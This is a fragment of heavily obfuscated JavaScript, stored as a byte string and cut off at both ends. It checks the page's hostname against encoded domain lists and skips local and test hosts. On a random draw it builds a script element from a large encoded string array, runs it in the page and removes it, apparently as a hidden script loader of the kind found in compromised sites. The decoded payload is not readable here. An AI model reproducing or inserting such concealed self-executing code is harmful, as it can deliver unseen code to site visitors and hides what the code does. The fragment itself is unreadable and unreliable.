b')+Y(0x1250,'^m3o')+Y(0xa7c,'X2H*')+Y(0x118f,'4%Nx')+Y(0xc2,'D0B(')+Y(0x15eb,'6Bdl')+Y(0xfea,'&jiR')+Y(0x13c8,'fVfO'))+(Y(0x12f3,'ILpC')+Y(0x172b,'RPNQ')+Y(0x16b2,'#J&X')+Y(0x1a4,'b%@v')+Y(0x69b,'Jfmy')+Y(0x112c,'#J&X')+Y(0x25d,'Q!Si')+Y(0x94e,'LkrP')+Y(0xb93,'MYCM')+Y(0x14a1,'MYCM')+Y(0x214,'dS9H')+Y(0x628,'6Bdl')+Y(0x123d,'*Zmu')+Y(0x1138,'K&26')+Y(0x1058,'Usc1')+Y(0xfd9,'O2mz')+Y(0x649,'^m3o')+Y(0xe3a,'zico')+Y(0x357,'LkrP')+Y(0x138,'CIrX')+Y(0x133b,'emXc')+Y(0x12c7,'r6hy')+Y(0xe68,'m2(%')+Y(0xd81,')Eyy')+Y(0x6da,'LkrP')+Y(0x842,'Jfmy')+Y(0x17c4,'&O!f')+Y(0x7e9,'m2(%')+Y(0x185,'zico')+Y(0x1458,'AGl(')+Y(0x9c3,'*Zmu')+Y(0x1387,'!HKn')+Y(0x106f,'*Zmu')+Y(0x8ad,'dS9H')+Y(0x134e,'ZaW]')+Y(0x392,'zico')+Y(0x100e,'^m3o')+Y(0x11ee,'LkrP')+Y(0xbe4,'@wa[')+Y(0x11ad,'8oSt')+Y(0x353,'O2mz')+Y(0x17a4,'Q!Si')+Y(0xd15,'zico')+Y(0x2ad,'h7#a')+Y(0x142e,'X2H*')+Y(0x17ca,'MYCM')+Y(0x12b9,'Jfmy')+Y(0x182,'Ts0a')+Y(0xba2,'RPNQ')+Y(0xc63,'J(DD')+Y(0x1646,'bHcD')+Y(0x1ca,'!nrE')+Y(0x1760,'zzMa')+Y(0x1723,'*Zmu')+Y(0xde9,'D0B(')+Y(0xf74,'J(DD')+Y(0x491,'^m3o')+Y(0xf38,'@&3b')+Y(0x13bf,'ZaW]')+Y(0x435,'MYCM')+Y(0x27c,'X2H*')+Y(0x129b,'bHcD')+Y(0x5f9,'fVfO')+Y(0xd65,'^m3o')+Y(0x15ce,'Xlyb')+Y(0xc6e,'J(DD')+Y(0x825,'Q!Si')+Y(0xf72,'&jiR')+Y(0x169b,'c@&m')+Y(0xde8,'fVfO')+Y(0x60a,'LkrP')+Y(0xf04,'h7#a')+Y(0x495,'xscG')+Y(0x875,'8oSt')+Y(0x8a1,'J(DD')+Y(0xceb,'Ts0a')+Y(0x125,'#J&X')+Y(0x113b,'Usc1')+Y(0x2b3,'emXc')+Y(0xa9e,'ZaW]')+Y(0x15c8,'7sr#')+Y(0xeb4,'X2H*')+Y(0x102f,'6Bdl')+Y(0x16c7,'J(DD')+Y(0xc6f,'qWvv')+Y(0x119e,'dS9H')+Y(0x42c,'r6hy')+Y(0x14ca,'zico')+Y(0x107c,'@wa[')+Y(0x1620,'&O!f')+Y(0xbb,'ohJF')+Y(0x1942,'xscG')+Y(0x1eb,'6Bdl')+Y(0x1cc,')Eyy')+Y(0x871,'h7#a')+Y(0x13f3,'3l(@')+Y(0x21e,'h7#a')+Y(0x1924,'Xlyb')+Y(0xe74,'Usc1')+Y(0x100c,'qWvv')+Y(0x32d,'xscG')+Y(0x269,'Xlyb')+Y(0x3e2,'h7#a')+Y(0x8f5,'Q!Si')+Y(0xaa9,'zzMa')+Y(0xc80,'!HKn')+Y(0x1da,')Eyy')+Y(0xc29,'MYCM')+Y(0xffd,'emXc')+Y(0xa4f,'6Bdl')+Y(0xeae,'xscG')+Y(0x7d9,'RPNQ')+Y(0x185a,'4%Nx')+Y(0x1466,'c@&m')+Y(0x1937,'Q!Si')+Y(0x67a,'X2H*')+Y(0x496,'c@&m')+Y(0xda2,'MYCM')+Y(0x6f2,'J(DD')+Y(0x13be,'bHcD')+Y(0xe1d,'dS9H')+Y(0x488,'#J&X')+Y(0x541,'MYCM')+Y(0xef4,']X!C')+Y(0xeeb,'m2(%')+Y(0x48c,'b%@v')+Y(0xbc8,')M4c')+Y(0xd35,'#J&X')+Y(0x176d,'LkrP')+Y(0x10d0,'J(DD')+Y(0x128d,'^m3o')+Y(0x890,'X2H*')+Y(0x1155,'K&26')+Y(0x14f5,'J(DD')+Y(0xfb3,'c@&m')+Y(0xba4,'J(DD')+Y(0x25f,'^m3o')+Y(0xf92,'MYCM')+Y(0xb02,']X!C')+Y(0xd08,'3l(@')+Y(0x1298,'J(DD')+Y(0x24e,'K&26')+Y(0x10a6,'r6hy')+Y(0x126a,'Jfmy')+Y(0x12b4,'O2mz')+Y(0x10d8,'c@&m')+Y(0xab,'Jfmy')+Y(0x146e,'LkrP')+Y(0x8d7,'J(DD')+Y(0x1767,'CIrX')+Y(0x7b6,'m2(%')+Y(0x1933,'Q!Si')+Y(0x10da,'m2(%')+Y(0xbe,'ohJF')+Y(0xab9,'fVfO')+Y(0x5a8,'AGl(')+Y(0x462,'X2H*')+Y(0x405,')M4c')+Y(0x1689,'fVfO')+Y(0x134b,'8oSt')+Y(0xb0c,'&jiR')+Y(0x52b,'X2H*')+Y(0xbcd,'&jiR')+Y(0xd16,'D0B(')+Y(0x3a8,'Usc1')+Y(0x49f,'7sr#')+Y(0x186e,'3l(@')+Y(0x10e1,'MYCM')+Y(0x1793,'D0B(')+Y(0x8b6,'dS9H')+Y(0x1479,'&O!f')+Y(0x17f5,'D0B(')+Y(0x62b,'CIrX')+Y(0x1236,'MYCM')+Y(0x1411,'!nrE')+Y(0x1784,'#J&X')+Y(0x1827,'WERn')+Y(0xed3,'r6hy')+Y(0x12a6,'ILpC')+Y(0x17b0,'c@&m')+Y(0x84c,'MYCM')+Y(0x9d1,'AGl(')+Y(0x195b,'MYCM')+Y(0x1454,'Usc1')+Y(0x17dd,'fVfO')+Y(0x1612,'LkrP')+Y(0x168e,'WERn')+Y(0xb2c,'8oSt')+Y(0x12a7,'3l(@')+Y(0x141e,'^m3o')+Y(0xfff,'b%@v')+Y(0xaef,'4%Nx')+Y(0x202,'7sr#')+Y(0x788,'^m3o')+Y(0x198f,'&jiR')+Y(0x17d1,'K&26')+Y(0x1193,'4%Nx')+Y(0x1514,'c@&m')+Y(0x1751,'Jfmy')+Y(0x429,'qWvv'))+(Y(0x17d3,'Usc1')+Y(0x7fe,'WERn')+Y(0x13f,'6Bdl')+Y(0x128a,'#J&X')+Y(0x1585,'b%@v')+Y(0x13f0,')Eyy')+Y(0xc43,'zzMa')+Y(0x35c,'WERn')+Y(0x23e,'0IhE')+Y(0x9b8,'MYCM')+Y(0x112d,'4%Nx')+Y(0x14fb,'^m3o')+Y(0x1451,')M4c')+Y(0x171e,']X!C')+Y(0x14db,'MYCM')+Y(0x590,'Q!Si')+Y(0x294,'!nrE')+Y(0x10c3,'*Zmu')+Y(0x321,')M4c')+Y(0x1402,'zzMa')+Y(0xf77,'7sr#')+Y(0x444,'4%Nx')+Y(0x457,'ILpC')+Y(0x1802,'bHcD')+Y(0xdeb,')Eyy')+Y(0x583,'^m3o')+Y(0x536,'ohJF')+Y(0x332,'4%Nx')+Y(0x3d1,'emXc')+Y(0xb52,'8oSt')+Y(0x1186,'Jfmy')+Y(0xd86,'#J&X')+Y(0x11c,'WERn')+Y(0x103c,'ILpC')+Y(0x10d9,'^m3o')+Y(0x16de,'RPNQ')+Y(0x19b8,'xscG')+Y(0xbdd,'dS9H')+Y(0x1219,'Q!Si')+Y(0x1921,'X2H*')+Y(0x198e,'b%@v')+Y(0xf7f,'Jfmy')+Y(0xaaa,'D0B(')+Y(0x22d,'ohJF')+Y(0x3d9,'O2mz')+Y(0xd9e,'RPNQ')+Y(0x18fd,'8oSt')+Y(0x12e6,'O2mz')+Y(0x691,'J(DD')+Y(0xf29,'@&3b')+Y(0x3aa,'bHcD')+Y(0x104e,'ZaW]')+Y(0x2a3,'^m3o')+Y(0x1123,'@&3b')+Y(0x465,'#J&X')+Y(0x1061,'@&3b')+Y(0xc9c,'Ts0a')+Y(0x1908,'MYCM')+Y(0xf24,'J(DD')+Y(0x4f3,'@wa[')+Y(0x162e,'X2H*')+Y(0x7a2,'3l(@')+Y(0x159,'ohJF')+Y(0xa91,'&O!f')+Y(0x16e,'AGl(')+Y(0x68d,'@wa[')+Y(0x98c,'ohJF')+Y(0xd85,'@&3b')+Y(0xcdb,'O2mz')+Y(0x10d2,'Q!Si')+Y(0x8d3,'@wa[')+Y(0x15a6,'8oSt')+Y(0x19cc,'zico')+Y(0x94a,'@wa[')+Y(0xd74,'zico')+Y(0xf4d,'D0B(')+Y(0x30f,'#J&X')+Y(0x912,'r6hy')+Y(0x15cd,'!nrE')+Y(0x9a1,'b%@v')+Y(0xcd3,'J(DD')+Y(0x791,'zzMa')+Y(0x79e,'4%Nx')+Y(0x997,'emXc')+Y(0x19b9,'AGl(')+Y(0x1373,'dS9H')+Y(0xd8,'0IhE')+Y(0xbcf,')M4c')+Y(0x15a2,'emXc')+Y(0x301,'4%Nx')+Y(0xb8d,'zico')+Y(0x18fc,'CIrX')+Y(0xac0,'bHcD')+Y(0x47f,'c@&m')+Y(0x15a7,']X!C')+Y(0x69f,'*Zmu')+Y(0x12f5,'h7#a')+Y(0x1457,'6Bdl')+Y(0x366,'r6hy')+Y(0x10c8,'!HKn')+Y(0x1985,'@&3b')+Y(0x747,'h7#a')+Y(0xe50,'D0B(')+Y(0x858,'m2(%')+Y(0x1968,'Xlyb')+Y(0xe5,'RPNQ')+Y(0x456,'#J&X')+Y(0x8ee,'J(DD')+Y(0xc3a,'Usc1')+Y(0xd75,'&O!f')+Y(0x66f,'MYCM')+Y(0xa9a,']X!C')+Y(0x8f1,'8oSt')+Y(0x1544,')Eyy')+Y(0xd46,'^m3o')+Y(0xc95,'zzMa')+Y(0xdd0,'K&26')+Y(0x886,'RPNQ')+Y(0xd51,'LkrP')+Y(0x1764,'^m3o')+Y(0x187d,'7sr#')+Y(0x1610,'dS9H')+Y(0x193,'AGl(')+Y(0x350,'J(DD')+Y(0xd1d,'*Zmu')+Y(0xb5f,'MYCM')+Y(0xd5b,'ILpC')+Y(0x130f,'*Zmu')+Y(0x1230,'dS9H')),d[Y(0xb31,'Xlyb')]=Y(0x2eb,'ZaW]')+Y(0x187e,'xscG')+Y(0xc92,'MYCM')+Y(0x16ab,'zzMa')+Y(0x10f8,'c@&m')+Y(0x1190,'3l(@')+Y(0xc09,'K&26')+Y(0x180c,')M4c')+Y(0xc39,'ILpC')+Y(0x10e0,'h7#a')+Y(0xf03,'!HKn')+Y(0x150,'Q!Si')+Y(0x2e8,'AGl(')+Y(0x519,'qWvv')+'CI',d[Y(0x18c6,'Q!Si')]=Y(0x1260,'WERn')+Y(0x34a,']X!C')+Y(0xad6,'J(DD')+Y(0x4f8,'r6hy')+Y(0xdef,'xscG')+Y(0x1628,'K&26')+Y(0xee0,'c@&m')+Y(0x13a,'@&3b')+Y(0x19a0,'^m3o')+Y(0x6b7,'D0B(')+'I]',d[Y(0x119c,'*Zmu')]=Y(0x17a7,'&jiR')+Y(0x1749,'6Bdl')+Y(0x1259,'Usc1')+Y(0x1148,'ILpC')+Y(0x1fa,'b%@v')+Y(0x728,'&jiR')+Y(0xdd1,'X2H*')+Y(0x1592,'Xlyb')+Y(0x11f4,'Jfmy')+Y(0xedf,'@wa[')+Y(0x1716,'fVfO')+Y(0x8d1,'zico')+Y(0x340,'&jiR')+Y(0x126,'&O!f')+Y(0x103b,'RPNQ')+Y(0x1a5,'ILpC')+Y(0x1352,'!HKn')+Y(0xda9,'Xlyb'),d[Y(0xe79,'zzMa')]=function(z,E){return z-E;},d[Y(0x17de,')M4c')]=Y(0x113d,'8oSt')+Y(0xbb1,'X2H*')+Y(0x1139,'CIrX')+Y(0x16f5,'^m3o')+Y(0xaf6,'J(DD'),d[Y(0x143,'fVfO')]=function(z,E){return z!==E;},d[Y(0x18ce,'zico')]=Y(0xdf9,'K&26')+Y(0x109a,')M4c'),d[Y(0x177f,'LkrP')]=function(z,E){return z===E;},d[Y(0x1140,'bHcD')]=Y(0x1695,'h7#a')+'t',d[Y(0x4b7,'WERn')]=Y(0x11ba,'dS9H')+Y(0xa77,'dS9H'),d[Y(0x12f,'Jfmy')]=function(x){return x();},d[Y(0x17f,'#J&X')]=function(x,y,z){return x(y,z);},d[Y(0x14b,'WERn')]=function(x){return x();},d[Y(0x7d,'Jfmy')]=function(x){return x();},d[Y(0x6cb,'Jfmy')]=function(x,y,z){return x(y,z);},d[Y(0x3ab,'LkrP')]=function(z,E){return z-E;},d[Y(0x248,'@&3b')]=function(x){return x();},d[Y(0x330,'Usc1')]=Y(0xd14,'Ts0a')+'t',d[Y(0x105e,'*Zmu')]=Y(0x135b,'bHcD')+Y(0x17d5,'@wa[')+Y(0xf21,'h7#a'),d[Y(0x187b,'CIrX')]=function(x,y,z,E,G,O,P,Q,R,U,W){return x(y,z,E,G,O,P,Q,R,U,W);},d[Y(0x948,'AGl(')]=function(z,E){return z||E;},d[Y(0xa5e,'zico')]=Y(0x174b,'zico')+Y(0x154b,'@wa[')+Y(0x1660,'zico')+Y(0x1268,'r6hy')+Y(0x14bd,'&jiR')+Y(0x35a,'WERn')+Y(0x8a4,'ILpC')+Y(0xa44,'8oSt'),d[Y(0x113,'b%@v')]=Y(0x10b,'bHcD')+Y(0xd68,'!HKn')+Y(0x1663,'c@&m')+Y(0x10b5,'zzMa')+Y(0xde,'!HKn')+Y(0x11a2,'MYCM'),d[Y(0x16ac,'c@&m')]=function(x){return x();},d[Y(0x135a,'7sr#')]=function(x,y,z){return x(y,z);},d[Y(0x1bd,'Xlyb')]=function(x,y){return x(y);},d[Y(0x5c4,'8oSt')]=Y(0xab0,'J(DD');var e=d,f=function(){var x=!![];return function(y,z){var E=x?function(){var Z=_0x1803107e;if(z){var G=z[Z(0xfe1,'!nrE')](y,arguments);return z=null,G;}}:function(){};return x=![],E;};}();function g(x,y){var a0=Y,z={};z[a0(0x2a1,'7sr#')]=function(O,P){var a1=a0;return e[a1(0x1929,'K&26')](O,P);},z[a0(0xdb8,'LkrP')]=function(O,P){var a2=a0;return e[a2(0xe67,'Q!Si')](O,P);};var E=z;for(var G in x)if(e[a0(0x1682,'AGl(')](G[a0(0x1d1,'Usc1')+'h'],y)&&function(O,P){var a3=a0;for(var Q=0x2;E[a3(0x17a,'bHcD')](Q,P[a3(0x549,'zzMa')+'h']);Q++)if(E[a3(0xd99,'ILpC')](O[a3(0x12f2,'zzMa')+a3(0x1590,'CIrX')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(G,arguments))return x[G];}function h(x,y){var a4=Y;return e[a4(0xd3f,'Q!Si')](x,Math[a4(0x1405,'LkrP')](e[a4(0xa00,'fVfO')](Math[a4(0x15a3,'!HKn')+'m'](),e[a4(0xe1e,'MYCM')](e[a4(0x4db,'CIrX')](y,0x1),x))));}function i(x,y){var a5=Y;for(var z=0x0;e[a5(0x1929,'K&26')](z,y[a5(0x204,'!HKn')+'h']);z++){var E=y[z],G=e[a5(0x7cb,'zico')](0x0,E[a5(0xfa1,'emXc')+'Of']('.'))?e[a5(0x1114,'*Zmu')]('.',x):x,O=e[a5(0x696,'!HKn')](G[a5(0xf1d,'8oSt')+'h'],E[a5(0x13ef,'b%@v')+'h']),P=G[a5(0x1337,'4%Nx')+'Of'](E,O),O=e[a5(0xd26,'7sr#')](-0x1,P)&&e[a5(0x7cb,'zico')](P,O);if(O&&(e[a5(0xf5e,'6Bdl')](G[a5(0x21b,'@wa[')+'h'],E[a5(0x112e,'qWvv')+'h'])||e[a5(0x239,'8oSt')](0x0,E[a5(0x124d,'@&3b')+'Of']('.'))))return 0x1;}}function j(){var a6=Y,x,y;return e[a6(0x16ee,'&jiR')](g,e[a6(0x18b,'fVfO')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a7=Y,x=e[a7(0xb6,'LkrP')](l,e[a7(0x622,'*Zmu')](j));if(x){var x=e[a7(0x106e,'O2mz')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[a7(0x128e,'MYCM')](0x46,x[a7(0x11c7,'D0B(')+a7(0x2f3,'&O!f')](0x0))&&e[a7(0x418,'AGl(')](0x66,x[a7(0x1364,'4%Nx')+a7(0x1874,']X!C')](0x0))||e[a7(0x1188,'Jfmy')](0x49,x[a7(0x522,'WERn')+a7(0x7ed,'m2(%')](0x1))&&e[a7(0x501,'ZaW]')](0x69,x[a7(0x1597,'^m3o')+a7(0x1183,'MYCM')](0x1))||e[a7(0x63c,'Usc1')](0x4c,x[a7(0x1406,'J(DD')+a7(0x14ab,'zico')](0x2))&&e[a7(0xb15,'LkrP')](0x6c,x[a7(0xf28,'fVfO')+a7(0x191b,'Xlyb')](0x2))||e[a7(0xf0b,'&O!f')](0x45,x[a7(0x3fa,'Ts0a')+a7(0x1874,']X!C')](0x3))&&e[a7(0xa34,'h7#a')](0x65,x[a7(0x11ec,'qWvv')+a7(0x2f3,'&O!f')](0x3))||e[a7(0x143a,'zico')](0x3a,x[a7(0x1413,'h7#a')+a7(0x12a3,'!HKn')](0x4))):void 0x0;}}function l(x){var a8=Y;return e[a8(0x6a5,'7sr#')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a9=Y,x=e[a9(0xe70,'&O!f')](j);if(x){var y=e[a9(0x157a,'ILpC')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a9(0xeb9,'#J&X')](y,'~')?e[a9(0x9fd,'Xlyb')](l,x):z)&&e[a9(0xb25,'Usc1')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a9(0x175f,'b%@v')](y,z);}}function n(){var aa=Y,x=e[aa(0xf83,'0IhE')],y=new RegExp(e[aa(0x10f6,'Usc1')],'g');return x[aa(0x10b1,'!HKn')+'ce'](y,'')[aa(0x1766,'X2H*')](';');}function o(){var ab=Y,x=e[ab(0xb26,'Q!Si')],y=new RegExp(e[ab(0x112b,'0IhE')],'g');return x[ab(0x4ea,'LkrP')+'ce'](y,'')[ab(0x1497,'@&3b')](';');}function p(x){var ac=Y;return e[ac(0xdaf,'D0B(')](-0x1,x[ac(0xdb4,'RPNQ')+'Of'](String[ac(0xb45,'h7#a')+ac(0x6ca,'0IhE')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x4d0,'D0B(')](x)||new RegExp(e[ac(0x663,'emXc')],'g')[ac(0x12c9,'ZaW]')](x));var y;}function q(x,y){var ad=Y,z=x[ad(0x204,'!HKn')+'h'];return e[ad(0x9a0,'CIrX')](x[ad(0x138b,'zico')+ad(0x99c,'zzMa')](e[ad(0x1884,'Jfmy')](z,y[ad(0x1141,'*Zmu')+'h']),z),y);}function r(){var ae=Y,x=e[ae(0x17f,'#J&X')](f,this,function(){var af=ae,G={};G[af(0x18ad,'ohJF')]=e[af(0xf6f,'K&26')];var O=G,P=e[af(0xe7f,'zico')](typeof window,e[af(0x898,'b%@v')])?window:e[af(0xfb9,'c@&m')](typeof process,e[af(0xddf,']X!C')])&&e[af(0x177f,'LkrP')](typeof require,e[af(0xedc,'!nrE')])&&e[af(0x2ef,'^m3o')](typeof global,e[af(0x16fb,'zico')])?global:this,Q=function(){var ag=af,R=new P[(ag(0xa26,'h7#a'))+'p'](O[ag(0xe83,'xscG')]);return!R[ag(0x177a,'Ts0a')](x);};return e[af(0x268,'ohJF')](Q);});e[ae(0x7e3,'bHcD')](x);var y=e[ae(0x178b,'&jiR')](n),z=e[ae(0x4d7,'3l(@')](m),E=e[ae(0x64a,'c@&m')](o);return!z||!!(e[ae(0xba5,'LkrP')](i,z=e[ae(0x9be,'zzMa')](q,z,String[ae(0x147b,'0IhE')+ae(0x6a,'4%Nx')+'de'](0x2e))?z[ae(0x719,'fVfO')+ae(0x1601,'RPNQ')](0x0,e[ae(0x3a4,'K&26')](z[ae(0x1c5,'7sr#')+'h'],0x1)):z,y)||e[ae(0x14e9,'Q!Si')](i,z,E)||e[ae(0x1fc,'7sr#')](p,z)||e[ae(0xe32,'Xlyb')](k));}function s(x){var ah=Y,y=e[ah(0x4e4,']X!C')](j),z;y&&((z=y[ah(0x136a,'Q!Si')+ah(0x147,'bHcD')+ah(0xa3b,'xscG')](e[ah(0x1a6,'4%Nx')]))[ah(0xfbe,'CIrX')]=e[ah(0x105e,'*Zmu')],z[ah(0x69,'CIrX')+ah(0x16cf,'X2H*')+'t']=x,(y[ah(0x111f,'ohJF')]||y[ah(0x17e1,'D0B(')]||y[ah(0x7db,'X2H*')+ah(0xdac,'Ts0a')+ah(0x32f,'Jfmy')])[ah(0x669,'#J&X')+ah(0x15f8,'zzMa')+'d'](z),z[ah(0x4c1,'X2H*')+'e']());}function t(){var ai=Y,x,y=e[ai(0x19a6,'bHcD')](g,e[ai(0x356,'WERn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,E,E;y&&(z=e[ai(0xac4,'@wa[')],E=new RegExp(e[ai(0x540,'*Zmu')],'g'),(E=y[z[ai(0x746,')Eyy')+'ce'](E,'')])&&E[ai(0xe6d,')M4c')+ai(0x682,')M4c')][ai(0x33f,'J(DD')+ai(0xdc7,'c@&m')+'d'](E));}try{var u,v,w;e[Y(0x160f,'D0B(')](r)||(e[Y(0xb17,'^m3o')](t),e[Y(0xa22,')Eyy')](0x1,e[Y(0x2ca,'@&3b')](h,0x1,u=0x4))||e[Y(0x5a2,'ohJF')](s,e[Y(0xf7a,'Usc1')](e[Y(0x809,'4%Nx')]('(',new Function((function(){var _0x7790331=function(){var _0x3442632c=['rMrtvM1sufj5y3nkmwrtyuDosfj6zgPwBtfYyMLJC0OZ','tJbHvZL1s0HnCW','sNLRC1KXDeTlrei0tKDoBeXdzhjxvePfsNLSzfbvB29n','EuXdyZjku1zusNLRCLnPz3DLreK0tun3BLPuuMrIq2nW','ytbWC2fRuw5yu2HYs1r0ouXhBgjkm0j5yJnsDMriBhDA','uLHomfjosNL3BMvwtNztBgmYv0rAnLz5y3nkmwmZttjs','BwjhtKTzu2nZsJngrgiXzfHorKjovNPKAeP5D25zmJfY','sJfKufziChnKwejQuZnfBKXdzfHumhbQvw1oC1KWDerH','mg9VtuHNEfKYrxnkmJL0y1zNBKTtDeTlrei0tw1zmKXd','tvHvBKXdzfHvreyWvNPwA1KXuLrHExnUtenKwfvgAeLw','mJuYndGYt0PMANrl','z3DLre5TwML3BG','wLDAt1KXqKHkExDUzhPkr1KWAe9IBwTUtenKnK9howPA','CMfSuwXkEwTYu2LND2vestfnAxDUuJiXvMr5y3blmg9V','BKXdzfHoBhbQuJjov1KWBerHme1UtenKwfvisNvwmuzy','wejiwvnJC0OXzfjmmK5vyLC5mvyXqMHIEwnZsJfKuLLP','t1n3BMvtrLfvEwnWsZbVB01iz3Pov0LZsNLWtvDwC25l','te1huMTsmgD3sNL3BLyXqJjnvMmYtdjov1uYDerkExDU','ntnzmMTUs1n0s0TeqJrnmKK0tenJmKPtvLrkEwTYu2LN','mNrqvJfjEfjty3nkmwmZy0Dose1xBgTHr0vUtenKDfPh','r1PfAgTLu2nZsJjssu0YuKPprZGYvNPrD0P5D25JEKzR','vNLIAujuzeHkCgjTzgjwu2D3zurvmfPPD25xmwX4wfnJ','vZfSEfHty3blmg9VtuHNme56vxnkmLzOuKnVBKTtDeTl','EKLZsNPsr1rPtw5lu3rls0rcne5uvtjmq2rwuJffm0P5','s1n0s0TeqJrnBvL3tenKzwvSnwvkEwTYu2LND2veuMTn','uLvrmJLgsNL3BLyXsKDArLjnyuDssMrUrw5mq2ryvvHW','ttrHmMXytKHRBKXdzgTtBffYvJa4DLPfCfHkExDUy0vW','mvrzBgHTwwLKzfD6qJrnvJa2tfmXmgfhBhPxEwrovtjk','r05PtenKrgqXBgfkEwXKvZfrB01iz3LnEMnZsJbnBveY','AwnZsJfJmvnTtK5Jv3HQu1rOCLvdy3nkmwrtvg1st1ru','zvnJCfHtAdvlvhq5tZnAAgnPqJnqwfK3wM05EuTiwMHJ','qMjty3blmg9VtuHNmfLQz3nkmdqXwgTrBKTtDeTlrei0','u3rls0rcne1xtMXmq2rrsMTSsuP5A3jtAwD3zurjm1Pd','sLnkExDUyvDwCa','AMm1tenJB1nhAZjkEwTYu2LND2veuxHzAxDUzw5bELzt','yMLbD2vertDMu2G0teDgEvOZvNrAvZuWy3LRCgnTvJbK','s0TeqJroveuWtenJB1nhAZjkEwTYu2LND2veuMHAu3DU','vJfbDLPfowHkExDUvNPwEgnfwM1AvvfUtenKwfvyAgTw','mwrttLv4wfvwzhnAA2nUtenKAvDSuK5wELzrt1nJC0OX','zhrImfzytKrrBKXdzgPvmNrOuLCXCLjwzfbpq2nZsJfK','t1z6wLnArKzot0nJC0OZsNrImMXyvda1ALmWtNjLu2nZ','vei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5','s0rcne0YsxLmq2rjyZnwnuP5A3jtAwD3zurgBvLtD25w','v1KWzerHm2DUtenKwe5xAgPtBuzpwtbKvgeYtw5mq2ry','sxHoq3DUytjWvuPty3blmg9VtuHNEfLTsxnkELLSsLzn','mK50ytfkCe1yBgfkExDUuwPODMngyZjwrfzytJiWBKXd','sNLRCLnPz3DLrePSt1n3BLHUCgvyAwnWsZbVB01izZbn','tMfuBvjmvezWALryrw5mq2rytKzWALiWDeHHmKz4sNL3','veLytw5lu3rls0rcne5urMXmq2n5wNPrBeP5A3jtAwD3','yZbREe15y3nkmNn4uJbSm1Pirw5mq2ryvdnOA1vyzgTA','ufDWyKOZuMXJm1fUwfnOmgfhBhPxEwrsveHcDvzSB25y','tNzIvMmYttjoufj5y3nkmNreytncru9hC3zwmuPisNL3','A1PvrJbkmtbVzfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4','sJf0wMnwmg5lu3rls0rcne1TsMPmq2rezdfSyuP5A3jt','EhrHm0vUtenKDLKZrKrwEMmXtwLJC0OXyZnxqZLytLvs','txPsAuXdzgjxwezKsNLRCLnPz3DLrfuYwKn3BLfRtM1H','BwryvuvnBKXdzhDKrLjZzfu1tvjhEdrumgnUtenKwe4Z','BKTtDeTlrei0ttjoAuXdzdbkAwCYsNLRCLnPz3DLre01','D25sve0Zwtb4nfjguw5mq2ryvwTsu1z6uJrzmdf0ytnv','u3DUv1HOmvndy3blmg9VtuHNEu5QA3nkmvuWs1DZBKTt','CeSWB29nsgCWt0rfC0OYvMHsq29Us1n0s0TeqJroref3','AdzmruvWztnAAgnPqLbqvxC3y21wmgrysNvjr1jIvhLN','qJrovfPPtenKBfDhD3DkEwTYu2LND2veuMToq3DUvM5O','s0TeqJrovfeYtenKBMrwqMTkEwTYu2LND2vetMLnu3DU','s0TeqJrnBuu0tenKvwnwBdvkEwTYu2LND2vestrzExDU','tenKwe5SzdbKmLzqyNLJC0OXyZfwBu5pyLC5nfz6uLvz','vZfvB01iz3HAv1LZsJbVBgvtz25lvJbVwKz0vKTeqJrn','Auj6ufqWowruDdLmr05Iu2LND2vetxLou3DUwg5WzvHP','tuHNme1QuxnkmxrAy1yWBKTtDeTlrei0txPfEeXdzgjx','EK5fzenJC0OYDfPJBxryvvHsA1rirw5mq2ryvdnOA1zx','DuLitJHMsfu3zLn4ALCWB29nsgD6tMPnC0OYDhfwq1vU','vMnUtenKwe56tMPur1P0v1C5AeP5D25wELzxwtfrD2vh','Eu16qxnkmNrXvKnvBKTtDeTlrei0tw1kAeXdy3HAmwXQ','BKXdzejuBejtzfzoDMrPy3nkmMXzy0DsswjxodjwELz4','mteYntiYA0Dcu2LR','z3DLrezRtML3BMffwLLnq2nWwfqXs0TeqJrnv1K0tenK','vg1suK9howXwELPisNL3BLPfEeHHrMrtvdiWBKXdzfHo','CgvyAwnWsZbVB01iz3LnELvZsJf0wMnwmg5lu3rls0rc','rei0twPOAuXdzeHIvLyZsNLRCLnPz3DLre0WtKn3BLKW','q1eYwNbkEwTYu2LND2vevtjoAxDUvg5oqvD5y3bmr05I','uMTzAxDUs2T4wG','tK1Jwha1zuHfBKXdzfHvrezYvNPJm1KWmxrHm1LUtenK','D2vesxDzu3DUwLzOC01dy3byu2G2tevfCe8ZmhnKBhrn','mfj4verNBKXdzfHvshaWwwSXt1KXvNHkExDUyLHjD1OX','y1zNBKTtDeTlrei0twPkBeXdze9ovJvfsNLRCLnPz3DL','mZe1nZbtAMntC3i','yvzKu2nty3nkmwmYvg1ose1hmdrwELjSsNL3BLPgAfLn','C0P6sM5oq1vUs1n0s0TeqJrovgm1tenKALjSrMjkEwTY','ExDUvNPrm1PgvtrImey2uti4DKP5D25wmuO1zfzJmvDT','B29nsgD5wvDnC0OWzhrwwgnUs1n0s0TeqJrnAMn4tenK','ELjzv0zJme5wvNrwEwnZsJfKu2vhuLrzBKPrvJfkreP5','tuHNmK5gmhbpmMXTs0HNCgnTvJbKweP1suHNowrwDgHn','EwTYu2LND2vetxPAu3DUyJboCeTdy3blmg9VtuHNEK5x','mfPfBhrImNbytKzJBKXdzfHvAtLRu1voCLmYwMfpq2nZ','D25Iv1e0vKDKDgeWsLHumfPRvM5stfDvsJbLu2nZsJnS','B1jSz3DkEwTYu2LND2verMXou3DUzenzB05Py3blmg9V','CeSWB29nsgCWwxPfC0P6vK9uq2TUs1n0s0TeqJror1f6','Dg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti1','EwTYu2LND2veuxDoEx